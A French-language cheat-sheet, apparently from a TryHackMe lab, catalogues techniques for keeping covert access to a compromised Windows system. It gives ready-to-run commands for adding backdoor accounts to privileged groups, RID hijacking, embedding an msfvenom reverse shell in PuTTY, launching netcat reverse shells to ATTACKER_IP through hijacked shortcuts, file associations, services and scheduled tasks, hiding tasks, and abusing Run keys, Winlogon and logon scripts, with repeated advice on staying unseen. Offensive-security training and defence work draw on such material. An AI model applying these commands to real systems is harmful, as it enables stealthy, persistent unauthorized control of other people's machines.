[Windows/Persistence] Cheat-sheet
Introduction
Cette page est un mémo des techniques et outils que l'on peut utiliser sur un système compromis à des fins de persistence.
Cheat-sheet
Mettre l'utilisateur dans un groupe privilégié
Il s'agit d'une technique simple qui consiste à utiliser un utilisateur non privilégié pour le mettre dans le groupe administrateur et passer sous les radars :
net localgroup administrators <USER> /addSi ce groupe vous semble suspect, vous pouvez utiliser le groupe Backup Operators qui ne bénéficie pas des privilèges administrateurs mais profite d'un accès en lecture/écriture à tout le système :
net localgroup "Backup Operators" <USER> /addSinon, deux autres groupes non privilégiés mais ayant le droit d'utiliser RDP et WinRM (pour evil-winrm) sont :
- Remote Desktop Users
- Remote Management Users
Par défaut, le groupe Backup Operator est désactivé à cause de l'UAC. Son activation passe par une clé de registre :
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1Ajouter un privilège à un utilisateur
Exporte la configuration actuelle dans le fichier config.inf :
secedit /export /cfg config.infEnsuite on peut éditer ce fichier pour ajouter un utilisateur sur les privilèges souhaités :
Ici, l'utilisateur thmuser2 bénéfiera des privilèves SeBackupPrivilege et SeRestorePrivilege.
Ensuite, on peut importer la nouvelle configuration et actualiser la base de donnée:
secedit /import /cfg config.inf /db config.sdbsecedit /configure /db config.sdb /cfg config.infAutoriser WinRM
On peut autoriser l'accès par WinRM à certains utilisateurs en exécutant la commande suivante depuis un environnement graphique afin d'ouvrir la boîte de dialogue adéquate :
Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUIOn peut ensuite sélectionner l'utilisateur souhaité et cocher la case Full Control :
Ainsi, l'utilisateur thmuser2 pourra utiliser le service WinRM sans être dans le groupe Remote Management Users.
Changer le RID d'un utilisateur
L'objectif de la manoeuvre va être de changer le RID (Relative ID) de l'utilisateur souhaité pour le définir sur 500 (utilisé par l'administrateur).
Pour cela, ouvrez la base de registre avec PsExec pour bénéficier des droits System depuis un shell administrateur :
PsExec64.exe -i -s regeditOn peut ensuite se rendre à l'emplacement HKLM\SAM\SAM\Domains\Account\Users\ dans la base de registre :
Dans notre cas, le RID de l'utilisateur est 1010 en décimal, ce qui donne 0x3F2 en hexadécimal.
On sélectionne la clé F et on édite l'entrée à la ligne 0x30 (voir la capture ci-dessus) où on retrouve le RID de l'utilisateur.
On peut ensuite l'éditer en sélectionnant les deux octets et en faisant clic droit puis Cut.
Ensuite, nous devons entrer la valeur 500 en décimal ce qui donne 0x01F4 en hexadécimal.
Il faut noter que c'est du Little Endian donc la notation est inversée. On doit donc entrer la valeur F401.
De cette manière, l'utilisateur sera considéré comme un administrateur par le système.
Implanter un payload dans un exécutable
Si vous avez la chance de trouver un exécutable utilisé régulièrement par la victime (ou son raccourcis), vous pouvez vous en emparer et le modifier avec msfvenom pour y implanter une backdoor :
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "\x00" -f exe -o puttyX.exeDans l'exemple ci-dessus, l'exécutable de PuTTY est recréé pour lancer un reverse shell avant l'exécution de PuTTY de manière silencieuse et invisible de la part de l'utilisateur.
Modifier un raccourcis existant
Plutôt que de modifier un exécutable, ce qui changerait sa signature et pourrait être suspect voire détecté par l'antivirus/EDR, on peut modifier un raccourcis présent sur le bureau de l'utilisateur pour le faire pointer sur un script personnalisé qui va se charger de d'ouvrir une backdoor de manière invisible et ensuite de lancer le logiciel.
Voici le type de script que l'on pourrait créer :
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"
C:\Windows\System32\calc.exeDe préférence, sauvegardez le script à un emplacement non consulté par l'utilisateur comme System32.
Ensuite, modifiez la cible du raccourcis dans ses Propriétés de sorte à lancer le script avec Powershell :
powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1De cette manière, la backdoor sera ouverte lors de l'ouverture du raccourcis.
Hijacking File Associations
Cette technique consiste à corrompre la clé de registre du programme à ouvrir pour une certaine extension de fichier afin de lancer son propre script à la place du programme original.
Par exemple, on peut modifier l'entrée correspondant aux fichiers texte pour qu'à chaque fois qu'un fichier texte est lancé, notre script malveillant soit lancé à la place du programme qui doit se charger de l'ouvrir en temps normal.
Dans un premier temps il faut récupérer le ProgID (Program ID) pour trouver la clé de registre qui nous intéresse ensuite :
Vous pouvez retrouver toutes les extensions à l'emplacement HKLM\Software\Classes\ .
Rendez-vous ensuite dans HKLM\Software\Classes\<PROG_ID> puis généralement, la clé de situe dans le sous-dossier shell\open\command :

On voit que pour les fichiers texte, Notepad.exe est exécuté avec le fichier en paramètre représenté par %1 .
On peut désormais modifier l'entrée avec l'exécution discrète de script personnalisé :
powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1Voici un exemple de contenu du script pour qu'il soit discret et ouvre une backdoor :
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4448"
C:\Windows\system32\NOTEPAD.EXE $args[0]Le $args[0] correspond au %1 (fichier passé en paramètre).
Création d'un service
Une technique de persistence efficace est la création d'un service qui va lancer notre backdoor à chaque démarrage.
sc.exe create <SVC_NAME> binPath= "<COMMAND|EXE_PATH>" start= autoPar exemple :
sc.exe create THMservice binPath= "net user Administrator Passwd123" start= autoOu :
sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= autoPuis démarrer le service :
sc.exe start <SVC_NAME>Modifier un service existant
Cette option peut être plus intelligent et plus discret que de créer un service.
Tout d'abord vous pouvez lister les services existant pour choisir celui que vous souhaitez corrompre :
sc.exe query state=allVous pouvez interroger et afficher les informations d'un service spécifique :
sc.exe qc <SVC_NAME>Voici la commande pour modifier l'exécutable qui sera lancé par le service :
sc.exe config THMservice3 binPath= "C:\Windows\rev-svc2.exe" start= auto obj= "LocalSystem"Le paramètre obj (SERVICE_START_NAME) correspond à l'utilisateur qui lancera le service, ici on aura les droits de l'utilisateur System.
Créer une tâche planifiée
schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEMLa tâche ci-dessus va lancer une backdoor toutes les minutes.
Vous pouvez rendre la tâche invisible en supprimant le Security Descriptor (SD) dans la base de registre :
Dans la base de registre, les tâches planifiée se trouve dans HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\
Les droits System sont requis pour effectuer l'opération. Il faudra donc passer par PsExec pour lancer la base de registre avec ses droits.
Dossier de démarrage
Il s'agit d'un dossier où tous les exécutables situés à l'intérieur seront automatiquement lancés au démarrage du système.
Voici le dossier des programmes propres à l'utilisateur :
C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\StartupEt le dossier général :
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp Run / RunOnce
Il est aussi possible de créer des clés de registre qui vont spécifier les exécutables à lancer lors du démarrage de la session à ces emplacements :
HKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
Une clé créée dans HKCU sera affectée à l'utilisateur courant tandis que HKLM sera affectée à tout le système.
Vous devez créer une clé de registre de type REG_EXPAND_SZ pour qu'elle soit pris en compte et fonctionnelle :
WinLogon
Une autre alternative consiste à corrompre une des clés de registre de WinLogon (qui charge normalement le profil de l'utilisateur).
Pour cela, on peut se rendre dans HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ et modifier une des deux entrées suivantes :
- Userinit qui pointe sur userinit.exe qui est normalement en charge de charger les préférences de l'utilisateur.
- shell qui pointe sur le shell du système (explorer.exe).
Pour ne pas casser la séquence de démarrage de la session, il ne faut pas supprimer le démarrage du programme mais seulement ajouter le démarrage son payload après le démarrage du programme original :
Logon script
Le service userinit check si la variable UserInitMprLogonScript est vide ou non lors du démarrage de la session.
Si elle contient un programme valide, il sera exécuté.
La clé de registre correspondant à cette variable doit être créé à l'emplacement HKCU\Environment :
Cette variable est propre à chaque utilisateur !